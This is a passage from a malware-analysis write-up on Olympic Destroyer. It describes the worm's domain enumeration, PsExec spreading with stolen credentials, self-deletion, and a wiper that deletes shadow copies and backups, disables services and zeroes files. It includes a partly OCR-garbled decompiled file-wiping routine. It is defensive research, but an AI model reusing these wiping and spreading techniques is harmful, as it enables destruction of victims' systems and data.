Once all threads are finished and back in the function 0x00406ED0, the control flow enters a loop, which iterates over all credentials and passes them to the function at 0x00406780. This function also has the purpose of enumerating network targets. Once again COM objects areinvolved:

One main part of this function is the call to *NetGetDCName*, which gets the name of the primary domain controller. This name is formatted into the string "*%s\\root\\directory\\LDAP*" in order to use it with the same COM objects as before during the remote code execution (C*LSID {4590F811-1D3A-11D0-891F-00AA004B2E24}* and *IID {dc12a687-737f-11cf-884d-00aa004b2e24})* by using the credentials, which are passed as function arguments. If everything works so far, the statement "*SELECT ds\_cn FROM ds\_computer*" is executed in order to get all computer names from the current domain. Then, for each computer, by calling *GetAddrInfoW* and *ntohl* the domain names are resolved to IPs. A vector of IPs is returned from 0x00406780. The IPs are then passed to the already known function at 0x004054E0 in order to infect those computers remotely.

When this IP enumeration and remote infection loop is finished, some objects and memory is cleaned up before the control flow returns back to the main function.

## **Self-Deletion – Or how to hide your traces, well, at least one of the many…**

The last step in the main function, before freeing the remaining objects and memory, is the call to the already described function "selfDeleteInjectBinary" at 0x00405DD0. This time the sleep interval is only three instead of five seconds. So the spawned process tries to wipe the binary of the parent process every three seconds until it succeeds. The control flow of Olympic Destroyer then leaves the *main* function and the process exits, which will make the wiping of the binary possible.

I think it is noteworthy that none of the other dropped files are deleted. Everything in %tmp% remains and also all infection markers described previously are still there.

## **The Destroyer**

A big part of this component's functionality can be described in one picture by looking at the main function:

#### Destroyer main function

After giving itself the *SeShutdownPrivilege* and bluntly ignoring all potential erroneous API calls, the Destroyer calls the function at 0x00401000 ("*execProcAndWaitForTerminate*") five times in a row in order to:

- 1. Delete all shadow copies without prompt to avoid restoring the system
- 2. Silently delete all backups created by the tool *wbadmin*
- 3. Ignore all failures during boot and avoid starting the recovery mode
- 4. Clear system logs
- 5. Clear security logs

Then the function at 0x004012E8 ("deactivateAllActiveServices") is called. The name in the screenshot is already a spoiler of the actual functionality: All services of the local computer are disabled. This is done by iterating over all possible types of services by calling *EnumServicesStatusW* with the *dwServiceType parameter set to 0x13F and dwServiceState* to *SERVICE\_STATE\_ALL*, and then calling *ChangeServiceConfigW(SERVICE\_DISABLED)* for each service.

In combination with the previously disabled recovery mode and deleted backups, this bricks the local system on the next boot.

Back in the main function a thread is spawned which executes the function 0x004016BF ("wiperThread"). The main thread then sleeps for a fixed single hour before shutting down the system – no matter what the wiper thread did or didn't do in the meantime. Note that this might also interrupt the spreading routine of Olympic Destroyer, which might still run.

The first thing the wiper thread does is setting its own thread priority to *THREAD\_PRIORITY\_TIME\_CRITICAL* in order to get as much CPU cycles as possible. Then it recursively iterates over all available network resources with the APIs *WNetOpenEnumW* and *WNetEnumResourceW*. Each available resource is temporarilymounted by calling *WNetAddConnection2W(CONNECT\_TEMPORARY)*, yet the parameters for the username and password are set to zero, thus the current user's credentials are used. It is important to note that the stolen credentials are not used here. This decouples the Destroyer logically from its parent process.

For each successfully mounted resource the function at 0x00401441 is called. This function is also best described with a screenshot:

```
wsprintfW(&path, L"%s\\*", basePath),
result = FindFirstFileW(&path, &FindFileData);
hFindFile = result;if ( result := (HANDLE)-1 )
₹
  do
  ₹
    v2 = GetProcessHeap();
    pszPath = (LPWSTR)HeapAlloc(v2, 8u, 0x410u);
    PathAppendW(pszPath, basePath_1);
    PathAppendW(pszPath, FindFileData.cFileName);
    if ( FindFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY )
    ₹
      if ( StrCmpCW(FindFileData cFileName, L".") )
        if ( StrCmpCW(FindFileData.cFileName, L"..") )
          iteratePathAndDestroyFiles(pszPath);// recursion
      }
    <sup>}</sup>
    else
                                                                         Remote
      FileSize.QuadPart = 0i64;v3 = CreateFileW(pszPath, 0x40000000u, 0, 0, 3u, 0x80u, 0);
      if ( v3 := (HANDLE)-1 )
      ₹
        GetFileSizeEx(u3 &FileSize);
        CloseHandle(v3):
        if (FileSize LowPart \leq 1000000)
          zeroFile(pszPath);
        else
          write4096Butes(pszPath);
      ≯
    ¥
    v4 = pszPath\mathsf{u5} = GetProcessHeap();
    HeapFree(\overline{v}5, 8u, \overline{v}4);
  while ( FindNextFileW(hFindFile, &FindFileData) );
  result = (HANDLE)FindClose(hFindFile);
return result;
```
#### wiping functionality

This function simply iterates recursively over all folders, starting at the mountpoint which is provided as an argument, and then destroys each single file that it finds:

- 1. Files equal or smaller to 1MB in size are completely written over with zeros
- 2. For files bigger than 1MB only the first 4096 bytes are nulled. Yet for most files this should be enough to render them uselessThe wiper thread does not communicate with the main thread and there is no synchronization in any way. No matter if the wiping already finished or not, the system is shut down after one hour.

It might be a simple mistake to shut the system down after a fixed time: The wiping may not have wiped everything it can reach, or it could have already finished and the local computer is still useable until the shutdown. Additionally the remote spreading could still be ongoing.

Yet, I think it is more likely that this feature is a well-planned and sophisticated time bomb: Imagine Olympic Destroyer spreading through a network, wiping all it could wipe for one hour, when suddenly one system after another shuts down and is unable to boot.

## **Different types of Olympic Destroyer**

As mentioned in the introduction, I found two different types of Olympic Destroyer. The simpler type was described previously. The second type has the very same functionality, it only adds a few more functions. Those additional functions have the purpose of extending the spreading functionality of Olympic Destroyer by leveraging *PsExec*, which was written to %tmp% but then ignored by the simpler version.

## **Using PsExec**

The additional function call is placed right after writing/checking the file *%programdata%\evtchk.txt* and before the spreading function which uses COM objects and spreads the version of Olympic Destroyer which was not updated with the stolen credentials. This bugged behavior of spreading the wrong binary over COM exists in both versions.

The additional call to PsExec is done in the following way:



Format string for

calling PsExec

PsExec is started with several parameters:

- The first three parameter identify the target computer and the credentials which are applied
- Then the dialogue to confirm the EULA of PsExec is skipped with "accepteula"
- "-d" runs PsExec in a non-interactive way, which means that the caller does not wait for PsExec to terminate- With "-s" the remote process is started with System rights (in case the credentials allow that)
- "-c" and "-f" specify that the actually executed file is copied to the target computer and overwritten in case it already exists
- The last parameter is the remotely executed file, which is obviously Olympic Destroyer

This time the remotely executed binary is the copy of Olympic Destroyer in %tmp%, which was updated with the credentials stolen during the current run.

The output buffer returned from PsExec is parsed for the string "started", which indicates to Olympic Destroyer that its call was successful. A successful remote infection using PsExec breaks the loop which iterates over the credentials for a fixed target computer. Thus the target is only infected once and the bugged COM infection is avoided.

#### **A crippled worm and a capable worm**

The simple version of Olympic Destroyer has some spreading functionality, although it is broken in the sense that the wrong binary is spread through the network. By not spreading the updated version of Olympic Destroyer, which contains the credentials stolen during the run, it loses a crucial part of its spreading capability:

Assume we have a computer "A" with a logged in user who has the rights which allow remote spreading of Olympic Destroyer. And a computer "B", which is in reach of A, but where no user is logged in. A third computer "C" is only reachable over B but not over A. If the simple version of Olympic Destroyer is executed on computer A, it will use the stolen credentials to infect computer B. But on computer B there are no credentials to steal, so it won't be able to infect computer C.

In other words: The simple version of Olympic Destroyer can only spread to computers which are "one hop" in distance.

Yet, in most cases this should still be enough to infect a whole network, since a central Domain Controller is usually connected to most computers in the network.

Spreading the more advanced version including the stolen credentials gives Olympic Destroyer even better worming capabilities, since it gathers more and more credentials as it spreads further and further through a network.

In the previous example computer C could be infected from computer B by using the credentials stolen on computer A.

### **Crunching some numbers**

In order to verify my findings with the two versions of Olympic Destroyer, I grabbed 36 different samples which are identified as Olympic Destroyer and compared their sets of stolen credentials. One sample had and empty list of credentials, so I discarded it.It turns out that 23 of those samples are from the simple version type. All of them contained the same set of credentials, which were already described by Talos. They are for the domains *g18.internal* and *Pyeongchang2018.com*. All of the samples contained additional credentials stolen from various sandbox systems and virtual machines of researchers, who probably uploaded the files from the %tmp% folder to Virus Total during their analysis.

I could not find a single sample which contained only a subset of the credentials stolen from the *g18.internal* and *Pyeongchang2018.com* domains. If you strip the credentials from sandboxes and researchers, all 23 samples contain the same set of crendetials. This supports the findings that the simple version of Olympic Destroyer has a broken spreading algorithm.

In contrast to that, 12 samples of the total 36 are from the ATOS network with the domain *ww930*, as partially described by Kaspersky. Apparently the more capable version of Olympic Destroyer was spreading here, thus the differences in the list of credentials is bigger. The first pair of credentials in this set can be found in all 12 samples. But the rest of the credentials is a mix stolen from different computers in the same network. We can see that the worm took different paths when spreading though the network, acquiring the credentials of at least five different computers.

After removing the credentials from researchers and sandboxes, we are left with five unique sets of credentials. If one subset of credentials is one letter, the sets can be described as A, AB, AC, AD and ADE. This shows that the more capable version of Olympic Destroyer actually inherits its list of stolen credentials to the infected systems. The samples in question are:

1942f14326f8ffa3afc83946ba9ec06abe983a211939f0e58362f85dd2a6b96a 25089ec24167f3caa413a9e1965c7dfc661219f45305187070a1e360b03f869c 6d7d35b4ce45fae4a048f7e371f23d1edc4c3b6998ab49febfd7d33f13b030a5 9085926d0beacc97f65c86c207fa31183c5373e9a26fb0678fbcd26ab65d6e64 90c956e8983116359662f8b82ae156b378d3fae02c07a18827b4c65f0b5fe9ef

It is likely that there are more samples out there which give a better picture of the way Olympic Destroyer wormed itself through the ATOS network.

### **PE timestamps**

As the blog article of Kasperky has already shown, the author(s) of Olympic Destroyer had quite the fun in planting false flags. So, the compilation time stamps of the PE files should be taken with a grain of salt, as they can be easily forged. Nonetheless they provide an interesting picture.

Simple version of Olympic Destroyer, PE time stamps ordered ascending:| Name                                    | <b>Compilation Time Stamp</b> | <b>Description</b>                      |
|-----------------------------------------|-------------------------------|-----------------------------------------|
| Resource 104                            | 2016-06-28 18:43:09           | Copy of PsExec                          |
| Resource 105                            | 2017-12-27 09:03:48           | Destroyer                               |
| DLL in Resource 101                     | 2017-12-27 11:44:17           | <b>Browser Password Stealer</b>         |
| DLL in Resource 102 2017-12-27 11:44:21 |                               | <b>Windows Account Password Stealer</b> |
| Resource 101                            | 2017-12-27 11:44:30           | Loader for internal DLL                 |
| Resource 103                            | 2017-12-27 11:44:35           | Loader for internal x64 DLL             |
| Resource 102                            | 2017-12-27 11:44:40           | Loader for internal DLL                 |
| Main binary                             | 2017-12-27 11:44:47           | <b>Olympic Destroyer</b>                |

(Note that I did not extract the time stamp for the DLL in the resource of resource 103)

|  |  |  | The PE time stamps of the more complex version in ascending order: |  |
|--|--|--|--------------------------------------------------------------------|--|
|  |  |  |                                                                    |  |

| Name                | <b>Compilation Time Stamp</b> | <b>Description</b>                      |
|---------------------|-------------------------------|-----------------------------------------|
| Resource 104        | 2016-06-28 18:43:09           | Copy of PsExec                          |
| Resource 105        | 2017-12-27 09:03:48           | <b>Destroyer</b>                        |
| DLL in Resource 101 | 2017-12-27 11:38:53           | <b>Browser Password Stealer</b>         |
| DLL in Resource 102 | 2017-12-27 11:38:58           | <b>Windows Account Password Stealer</b> |
| Resource 101        | 2017-12-27 11:39:06           | Loader for internal DLL                 |
| Resource 103        | 2017-12-27 11:39:11           | Loader for internal x64 DLL             |
| Resource 102        | 2017-12-27 11:39:17           | Loader for internal DLL                 |
| Main binary         | 2017-12-27 11:39:22           | <b>Olympic Destroyer</b>                |

Some of those values actually make sense, although they might have been crafted in order to do so. The DLLs which are resources of resource 101 and 102 have to be compiled before they can be embedded as resources, so their time stamps come first. The same goes for all resource which are embedded in them main binary of Olympic Destroyer.

